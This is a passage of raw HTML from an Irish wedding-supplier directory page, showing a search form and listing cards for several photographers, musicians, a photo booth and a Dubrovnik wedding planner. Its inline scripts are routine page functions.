			screenH = $(window).height();
			heightVH = parseFloat('300');
			if ($("#" + gdMapCanvas + "_posttype_menu").length) {
				ptypeH = $("#" + gdMapCanvas + "_posttype_menu").outerHeight();
			}
			$("#" + gdMapCanvas + "_cat").css("max-height", heightVH - ptypeH + 'px');
			});
</script>
			</div><!--END stick_trigger_container-->
</div><!--END geodir-map-wrap-->
</div>
<div class="geodir-search-container  sdel-d2ecaa52 geodir-advance-search-default"  data-show-adv="default"><form class="geodir-listing-search gd-search-bar-style geodir-search-show-all" data-show="" name="geodir-listing-search" action="https://www.mydreamwedding.ie/search/" method="get">
	<input type="hidden" name="geodir_search" value="1" />
	<div class="geodir-loc-bar">
				<div class="clearfix geodir-loc-bar-in">
			<div class="geodir-search">
				<div class='gd-search-input-wrapper gd-search-field-cpt ' >			<select name="stype" class="search_by_post  c-pointer " aria-label="Post Type">
				
					<option  data-slug="wedding-suppliers"  data-label="https://www.mydreamwedding.ie/wedding-suppliers/" value="gd_place" selected="selected">Suppliers</option>

				
					<option  data-slug="events"  data-label="https://www.mydreamwedding.ie/events/" value="gd_event" >Events</option>

							</select>
			</div><div class='gd-search-input-wrapper gd-search-field-search'>
	<span class="gd-icon-hover-swap geodir-search-input-label" onclick="jQuery('.search_text').val('').trigger('change').trigger('keyup');" aria-hidden="true"><i class="fas fa-search gd-show"></i><i class="fas fa-times geodir-search-input-label-clear gd-hide" title="Clear field"></i></span>	<input class="search_text gd_search_text" name="s" value="" type="text" onkeydown="if(event.keyCode == 13) geodir_click_search(this);" onClick="this.select();" placeholder="Search for" aria-label="Search for" autocomplete="off" />
	</div><div class='gd-search-input-wrapper gd-search-field-near ' ><span class="gd-icon-hover-swap geodir-search-input-label" onclick="jQuery('.snear').val('').trigger('change').trigger('keyup');jQuery('.sgeo_lat,.sgeo_lon').val('');" aria-hidden="true"><i class="fas fa-map-marker-alt gd-show"></i><i class="fas fa-times geodir-search-input-label-clear gd-hide" title="Clear field"></i></span>	<input name="snear" class="snear" type="text" value="" onkeydown="javascript: if(event.keyCode == 13) geodir_click_search(this);"  onClick="this.select();" placeholder="Near" aria-label="Near" autocomplete="off" />
</div><button class="geodir_submit_search" data-title="Search" aria-label="Search">Search<span class="visually-hidden">Search</span></button>
			</div>
		</div>
					<div class="geodir-filter-container">
				<div
					class="geodir-more-filters customize_filter-in clearfix gd-filter-gd_place" style="display:none;">
					<div class="customize_filter_inner">
						<div class="clearfix">
															<script type="text/javascript">jQuery(function($){var gd_datepicker_loaded = $('body').hasClass('gd-multi-datepicker') ? true : false;if (!gd_datepicker_loaded){$('body').addClass('gd-multi-datepicker');}});</script>
														</div>
					</div>
					<div class="geodir-advance-search">
						<button class="geodir_submit_search" data-title="Search" aria-label="Search">Search<span class="visually-hidden">Search</span></button>
					</div>
				</div>
			</div>
				</div>
		<input name="sgeo_lat" class="sgeo_lat" type="hidden" value=""/>
	<input name="sgeo_lon" class="sgeo_lon" type="hidden" value=""/>
	<input class="geodir-location-search-type" name="" type="hidden" value=""></form>
</div>
<div class="geodir-listings  sdel-83fd2b78" >		<div id="geodir_696f0acbae433" class="geodir_locations geodir_location_listing
							 mb-3		 position-relative">
			<ul class="geodir-category-list-view clearfix geodir-widget-posts geodir-gridview gridview_onehalf">
	<li class="geodir-post post-12201 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="12201">
	<div class="gd-list-item-left ">

<div class="geodir-post-slider  sdel-ccb7b1c1" ><div class="geodir-image-container geodir-image-sizes-medium_large mb-3" >
		<div id="geodir_images_696f0acbb07b5_12201" class="geodir-image-wrapper"  data-bs-controlnav='1' >
		<ul class="geodir-post-image geodir-images geodir-images-n-1 clearfix"><li  ><a href='https://www.mydreamwedding.ie/wedding-suppliers/church-musicians/lauren-michelle-duggan/' class='geodir-link-image  d-block'><img src='[data-uri]' data-src="https://www.mydreamwedding.ie/wp-content/uploads/2022/01/Screenshot_20220121_183445-768x511.jpg" alt="Screenshot 20220121 183445 768x511" width="768" height="511" class="geodir-lazy-load align size-medium_large geodir-image-3591 " data-srcset="https://www.mydreamwedding.ie/wp-content/uploads/2022/01/Screenshot_20220121_183445-768x511.jpg 768w, https://www.mydreamwedding.ie/wp-content/uploads/2022/01/Screenshot_20220121_183445-300x200.jpg 300w, https://www.mydreamwedding.ie/wp-content/uploads/2022/01/Screenshot_20220121_183445-696x463.jpg 696w, https://www.mydreamwedding.ie/wp-content/uploads/2022/01/Screenshot_20220121_183445-631x420.jpg 631w, https://www.mydreamwedding.ie/wp-content/uploads/2022/01/Screenshot_20220121_183445.jpg 908w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div>
</div>
<div class="gd-list-item-right ">
<div class="geodir-post-title  sdel-1fdff23a" ><h3 class="geodir-entry-title "><a href="https://www.mydreamwedding.ie/wedding-suppliers/church-musicians/lauren-michelle-duggan/" class="" title="View: Lauren Michelle Duggan">Lauren Michelle Duggan</a></h3></div>


<div class="geodir-post-rating  sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  geodir-alignleft gd-lv-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" title="No rating yet!">
				<span class="gd-rating-foreground" style='width:0%;  color:#ff9900; '>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
				<span class="gd-rating-background" style='color:#afafaf;'>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.mydreamwedding.ie/wedding-suppliers/church-musicians/lauren-michelle-duggan/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  geodir-align-right gd-lv-s-2 " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_12201" aria-hidden="true">
	<a class="geodir-addtofav-icon c-pointer geodir-act-fav"
	   href="javascript:void(0);"
	   onclick="javascript:window.location.href='https://www.mydreamwedding.ie/wp-login.php?redirect_to=https%3A%2F%2Fwww.mydreamwedding.ie%2Fwedding-suppliers%2Ftags%2Fcorporate-photography%2F'"
	   title="Add to Favorites"
	   data-icon="fas fa-heart"
	   data-color-on="#e84739"
	   data-color-off="grey"><i
			style="color:grey;"
			class="fas fa-heart"></i> <span
			class="geodir-fav-text">Favorite</span>
	</a>
</span>
		</span>
		</div>


<div class="geodir-post-content-container  sdel-5b310e98" ><div class="geodir_post_meta  geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >Professional Ceremony Singer <a href='https://www.mydreamwedding.ie/wedding-suppliers/church-musicians/lauren-michelle-duggan/#post_content' class='gd-read-more  gd-read-more-fade' style=''>Read more...</a></div></div>
</div></li><li class="geodir-post post-12000 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="12000">
	<div class="gd-list-item-left ">

<div class="geodir-post-slider  sdel-ccb7b1c1" ><div class="geodir-image-container geodir-image-sizes-medium_large mb-3" >
		<div id="geodir_images_696f0acbb3e8e_12000" class="geodir-image-wrapper"  data-bs-controlnav='1' >
		<ul class="geodir-post-image geodir-images geodir-images-n-1 clearfix"><li  ><a href='https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/john-gillooley/' class='geodir-link-image  d-block'><img src='[data-uri]' data-src="https://www.mydreamwedding.ie/wp-content/uploads/2021/03/133866475_1956589384479358_2796123563648618664_o-1-768x510.jpg" alt="133866475 1956589384479358 2796123563648618664 o 1 768x510" width="768" height="510" class="geodir-lazy-load align size-medium_large geodir-image-3523 " data-srcset="https://www.mydreamwedding.ie/wp-content/uploads/2021/03/133866475_1956589384479358_2796123563648618664_o-1-768x510.jpg 768w, https://www.mydreamwedding.ie/wp-content/uploads/2021/03/133866475_1956589384479358_2796123563648618664_o-1-300x199.jpg 300w, https://www.mydreamwedding.ie/wp-content/uploads/2021/03/133866475_1956589384479358_2796123563648618664_o-1-1024x681.jpg 1024w, https://www.mydreamwedding.ie/wp-content/uploads/2021/03/133866475_1956589384479358_2796123563648618664_o-1-696x463.jpg 696w, https://www.mydreamwedding.ie/wp-content/uploads/2021/03/133866475_1956589384479358_2796123563648618664_o-1-1068x710.jpg 1068w, https://www.mydreamwedding.ie/wp-content/uploads/2021/03/133866475_1956589384479358_2796123563648618664_o-1-632x420.jpg 632w, https://www.mydreamwedding.ie/wp-content/uploads/2021/03/133866475_1956589384479358_2796123563648618664_o-1.jpg 1440w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div>
</div>
<div class="gd-list-item-right ">
<div class="geodir-post-title  sdel-1fdff23a" ><h3 class="geodir-entry-title "><a href="https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/john-gillooley/" class="" title="View: John Gillooley">John Gillooley</a></h3></div>


<div class="geodir-post-rating  sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  geodir-alignleft gd-lv-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" title="No rating yet!">
				<span class="gd-rating-foreground" style='width:0%;  color:#ff9900; '>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
				<span class="gd-rating-background" style='color:#afafaf;'>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/john-gillooley/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  geodir-align-right gd-lv-s-2 " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_12000" aria-hidden="true">
	<a class="geodir-addtofav-icon c-pointer geodir-act-fav"
	   href="javascript:void(0);"
	   onclick="javascript:window.location.href='https://www.mydreamwedding.ie/wp-login.php?redirect_to=https%3A%2F%2Fwww.mydreamwedding.ie%2Fwedding-suppliers%2Ftags%2Fcorporate-photography%2F'"
	   title="Add to Favorites"
	   data-icon="fas fa-heart"
	   data-color-on="#e84739"
	   data-color-off="grey"><i
			style="color:grey;"
			class="fas fa-heart"></i> <span
			class="geodir-fav-text">Favorite</span>
	</a>
</span>
		</span>
		</div>


<div class="geodir-post-content-container  sdel-5b310e98" ><div class="geodir_post_meta  geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >John Gillooley is a Dublin based, award winning photographer who simply makes photos for people who love. Specialising in weddings, John seeks out the joy, love, madness, emotion, and colour found in your day, resulting in meaningful photos of real moments. His approach is fun and relaxed, allowing you to have the time of your life as your day proceeds <a href='https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/john-gillooley/#post_content' class='gd-read-more  gd-read-more-fade' style=''>Read more...</a></div></div>
</div></li><li class="geodir-post post-12015 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="12015">
	<div class="gd-list-item-left ">

<div class="geodir-post-slider  sdel-ccb7b1c1" ><div class="geodir-image-container geodir-image-sizes-medium_large mb-3" >
		<div id="geodir_images_696f0acbb7bf9_12015" class="geodir-image-wrapper"  data-bs-controlnav='1' >
		<ul class="geodir-post-image geodir-images geodir-images-n-1 clearfix"><li  ><a href='https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/val-zukowski-photography-video/' class='geodir-link-image  d-block'><img src='[data-uri]' data-src="https://www.mydreamwedding.ie/wp-content/uploads/2021/03/DSC03989-Edit-768x512.jpg" alt="DSC03989 Edit 768x512" width="768" height="512" class="geodir-lazy-load align size-medium_large geodir-image-3572 " data-srcset="https://www.mydreamwedding.ie/wp-content/uploads/2021/03/DSC03989-Edit-768x512.jpg 768w, https://www.mydreamwedding.ie/wp-content/uploads/2021/03/DSC03989-Edit-300x200.jpg 300w, https://www.mydreamwedding.ie/wp-content/uploads/2021/03/DSC03989-Edit-1024x682.jpg 1024w, https://www.mydreamwedding.ie/wp-content/uploads/2021/03/DSC03989-Edit-1536x1024.jpg 1536w, https://www.mydreamwedding.ie/wp-content/uploads/2021/03/DSC03989-Edit-696x464.jpg 696w, https://www.mydreamwedding.ie/wp-content/uploads/2021/03/DSC03989-Edit-1068x712.jpg 1068w, https://www.mydreamwedding.ie/wp-content/uploads/2021/03/DSC03989-Edit-630x420.jpg 630w, https://www.mydreamwedding.ie/wp-content/uploads/2021/03/DSC03989-Edit.jpg 2000w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div>
</div>
<div class="gd-list-item-right ">
<div class="geodir-post-title  sdel-1fdff23a" ><h3 class="geodir-entry-title "><a href="https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/val-zukowski-photography-video/" class="" title="View: Val Zukowski Photography &amp; Video">Val Zukowski Photography &amp; Video</a></h3></div>


<div class="geodir-post-rating  sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  geodir-alignleft gd-lv-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" title="No rating yet!">
				<span class="gd-rating-foreground" style='width:0%;  color:#ff9900; '>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
				<span class="gd-rating-background" style='color:#afafaf;'>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/val-zukowski-photography-video/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  geodir-align-right gd-lv-s-2 " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_12015" aria-hidden="true">
	<a class="geodir-addtofav-icon c-pointer geodir-act-fav"
	   href="javascript:void(0);"
	   onclick="javascript:window.location.href='https://www.mydreamwedding.ie/wp-login.php?redirect_to=https%3A%2F%2Fwww.mydreamwedding.ie%2Fwedding-suppliers%2Ftags%2Fcorporate-photography%2F'"
	   title="Add to Favorites"
	   data-icon="fas fa-heart"
	   data-color-on="#e84739"
	   data-color-off="grey"><i
			style="color:grey;"
			class="fas fa-heart"></i> <span
			class="geodir-fav-text">Favorite</span>
	</a>
</span>
		</span>
		</div>


<div class="geodir-post-content-container  sdel-5b310e98" ><div class="geodir_post_meta  geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >Unique, documentary style wedding photography and videography with a cinematic approach. <a href='https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/val-zukowski-photography-video/#post_content' class='gd-read-more  gd-read-more-fade' style=''>Read more...</a></div></div>
</div></li><li class="geodir-post post-12018 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="12018">
	<div class="gd-list-item-left ">

<div class="geodir-post-slider  sdel-ccb7b1c1" ><div class="geodir-image-container geodir-image-sizes-medium_large mb-3" >
		<div id="geodir_images_696f0acbba9a6_12018" class="geodir-image-wrapper"  data-bs-controlnav='1' >
		<ul class="geodir-post-image geodir-images geodir-images-n-1 clearfix"><li  ><a href='https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/openphototbooths/' class='geodir-link-image  d-block'><img src='[data-uri]' data-src="https://www.mydreamwedding.ie/wp-content/uploads/2021/04/20160505_230706_660_keyed-1024x686-1-768x515.jpg" alt="20160505 230706 660 keyed 1024x686 1 768x515" width="768" height="515" class="geodir-lazy-load align size-medium_large geodir-image-3579 " data-srcset="https://www.mydreamwedding.ie/wp-content/uploads/2021/04/20160505_230706_660_keyed-1024x686-1-768x515.jpg 768w, https://www.mydreamwedding.ie/wp-content/uploads/2021/04/20160505_230706_660_keyed-1024x686-1-300x201.jpg 300w, https://www.mydreamwedding.ie/wp-content/uploads/2021/04/20160505_230706_660_keyed-1024x686-1-696x466.jpg 696w, https://www.mydreamwedding.ie/wp-content/uploads/2021/04/20160505_230706_660_keyed-1024x686-1-627x420.jpg 627w, https://www.mydreamwedding.ie/wp-content/uploads/2021/04/20160505_230706_660_keyed-1024x686-1.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div>
</div>
<div class="gd-list-item-right ">
<div class="geodir-post-title  sdel-1fdff23a" ><h3 class="geodir-entry-title "><a href="https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/openphototbooths/" class="" title="View: OpenPhototBooths">OpenPhototBooths</a></h3></div>


<div class="geodir-post-rating  sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  geodir-alignleft gd-lv-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" title="No rating yet!">
				<span class="gd-rating-foreground" style='width:0%;  color:#ff9900; '>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
				<span class="gd-rating-background" style='color:#afafaf;'>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/openphototbooths/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  geodir-align-right gd-lv-s-2 " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_12018" aria-hidden="true">
	<a class="geodir-addtofav-icon c-pointer geodir-act-fav"
	   href="javascript:void(0);"
	   onclick="javascript:window.location.href='https://www.mydreamwedding.ie/wp-login.php?redirect_to=https%3A%2F%2Fwww.mydreamwedding.ie%2Fwedding-suppliers%2Ftags%2Fcorporate-photography%2F'"
	   title="Add to Favorites"
	   data-icon="fas fa-heart"
	   data-color-on="#e84739"
	   data-color-off="grey"><i
			style="color:grey;"
			class="fas fa-heart"></i> <span
			class="geodir-fav-text">Favorite</span>
	</a>
</span>
		</span>
		</div>


<div class="geodir-post-content-container  sdel-5b310e98" ><div class="geodir_post_meta  geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >Our Open Photo Booth is OPEN so that everyone can be involved, young and old. It’s a socially interactive experience for the entire crowd. People love watching just as much as they enjoy having their picture taken, the open photo booth also allows larger groups/teams to have their pictures taken together. <a href='https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/openphototbooths/#post_content' class='gd-read-more  gd-read-more-fade' style=''>Read more...</a></div></div>
</div></li><li class="geodir-post post-11988 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="11988">
	<div class="gd-list-item-left ">

<div class="geodir-post-slider  sdel-ccb7b1c1" ><div class="geodir-image-container geodir-image-sizes-medium_large mb-3" >
		<div id="geodir_images_696f0acbbef00_11988" class="geodir-image-wrapper"  data-bs-controlnav='1' >
		<ul class="geodir-post-image geodir-images geodir-images-n-1 clearfix"><li  ><a href='https://www.mydreamwedding.ie/wedding-suppliers/wedding-planners/dubrovnik-wedding-at-doyouwed-me/' class='geodir-link-image  d-block'><img src='[data-uri]' data-src="https://www.mydreamwedding.ie/wp-content/uploads/2021/01/dubrovnik_2017_wedding_venues_01-768x512.jpg" alt="dubrovnik 2017 wedding venues 01 768x512" width="768" height="512" class="geodir-lazy-load align size-medium_large geodir-image-3498 " data-srcset="https://www.mydreamwedding.ie/wp-content/uploads/2021/01/dubrovnik_2017_wedding_venues_01-768x512.jpg 768w, https://www.mydreamwedding.ie/wp-content/uploads/2021/01/dubrovnik_2017_wedding_venues_01-300x200.jpg 300w, https://www.mydreamwedding.ie/wp-content/uploads/2021/01/dubrovnik_2017_wedding_venues_01-696x464.jpg 696w, https://www.mydreamwedding.ie/wp-content/uploads/2021/01/dubrovnik_2017_wedding_venues_01-631x420.jpg 631w, https://www.mydreamwedding.ie/wp-content/uploads/2021/01/dubrovnik_2017_wedding_venues_01.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div>
</div>
<div class="gd-list-item-right ">
<div class="geodir-post-title  sdel-1fdff23a" ><h3 class="geodir-entry-title "><a href="https://www.mydreamwedding.ie/wedding-suppliers/wedding-planners/dubrovnik-wedding-at-doyouwed-me/" class="" title="View: Dubrovnik Wedding at DoYouWed.Me">Dubrovnik Wedding at DoYouWed.Me</a></h3></div>


<div class="geodir-post-rating  sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  geodir-alignleft gd-lv-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" title="No rating yet!">
				<span class="gd-rating-foreground" style='width:0%;  color:#ff9900; '>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
				<span class="gd-rating-background" style='color:#afafaf;'>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.mydreamwedding.ie/wedding-suppliers/wedding-planners/dubrovnik-wedding-at-doyouwed-me/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  geodir-align-right gd-lv-s-2 " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_11988" aria-hidden="true">
	<a class="geodir-addtofav-icon c-pointer geodir-act-fav"
	   href="javascript:void(0);"
	   onclick="javascript:window.location.href='https://www.mydreamwedding.ie/wp-login.php?redirect_to=https%3A%2F%2Fwww.mydreamwedding.ie%2Fwedding-suppliers%2Ftags%2Fcorporate-photography%2F'"
	   title="Add to Favorites"
	   data-icon="fas fa-heart"
	   data-color-on="#e84739"
	   data-color-off="grey"><i
			style="color:grey;"
			class="fas fa-heart"></i> <span
			class="geodir-fav-text">Favorite</span>
	</a>
</span>
		</span>
		</div>


<div class="geodir-post-content-container  sdel-5b310e98" ><div class="geodir_post_meta  geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >http://doyouwed.me Focused on low-stress inside budget weddings in Dubrovnik Croatia, coordinating all wedding services desired for your wedding day in Dubrovnik: wedding venue selection, photographers, musicians, wedding decorations, booking of venue <a href='https://www.mydreamwedding.ie/wedding-suppliers/wedding-planners/dubrovnik-wedding-at-doyouwed-me/#post_content' class='gd-read-more  gd-read-more-fade' style=''>Read more...</a></div></div>
</div></li><li class="geodir-post post-11832 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="11832">
	<div class="gd-list-item-left ">

<div class="geodir-post-slider  sdel-ccb7b1c1" ><div class="geodir-image-container geodir-image-sizes-medium_large mb-3" >
		<div id="geodir_images_696f0acbc295f_11832" class="geodir-image-wrapper"  data-bs-controlnav='1' >
		<ul class="geodir-post-image geodir-images geodir-images-n-1 clearfix"><li  ><a href='https://www.mydreamwedding.ie/wedding-suppliers/music/roisin-ni-bhriain-wedding-music/' class='geodir-link-image  d-block'><img src='[data-uri]' data-src="https://www.mydreamwedding.ie/wp-content/uploads/2020/04/52944420_2357263777895011_8097062531866034176_n-1.jpg_nc_cat108_nc_siddbb9e7_nc_ocAQmk7ZL_T6wXFlZtj0rlnCLsLtCRU5ozP-F9MHONQWKcxO0jiHb7IJsVqlHNKrQbbCM_nc_htscontent-frt3-1-1.jpg" alt="52944420 2357263777895011 8097062531866034176 n 1.jpg nc cat108 nc siddbb9e7 nc ocAQmk7ZL T6wXFlZtj0rlnCLsLtCRU5ozP F9MHONQWKcxO0jiHb7IJsVqlHNKrQbbCM nc htscontent frt3 1 1" width="200" height="200" class="geodir-lazy-load align size-medium_large geodir-image-3269 " data-srcset="https://www.mydreamwedding.ie/wp-content/uploads/2020/04/52944420_2357263777895011_8097062531866034176_n-1.jpg_nc_cat108_nc_siddbb9e7_nc_ocAQmk7ZL_T6wXFlZtj0rlnCLsLtCRU5ozP-F9MHONQWKcxO0jiHb7IJsVqlHNKrQbbCM_nc_htscontent-frt3-1-1.jpg 200w, https://www.mydreamwedding.ie/wp-content/uploads/2020/04/52944420_2357263777895011_8097062531866034176_n-1.jpg_nc_cat108_nc_siddbb9e7_nc_ocAQmk7ZL_T6wXFlZtj0rlnCLsLtCRU5ozP-F9MHONQWKcxO0jiHb7IJsVqlHNKrQbbCM_nc_htscontent-frt3-1-1-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div>
</div>
<div class="gd-list-item-right ">
<div class="geodir-post-title  sdel-1fdff23a" ><h3 class="geodir-entry-title "><a href="https://www.mydreamwedding.ie/wedding-suppliers/music/roisin-ni-bhriain-wedding-music/" class="" title="View: Róisín Ní Bhriain Wedding Music">Róisín Ní Bhriain Wedding Music</a></h3></div>


<div class="geodir-post-rating  sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  geodir-alignleft gd-lv-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" title="No rating yet!">
				<span class="gd-rating-foreground" style='width:0%;  color:#ff9900; '>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
				<span class="gd-rating-background" style='color:#afafaf;'>
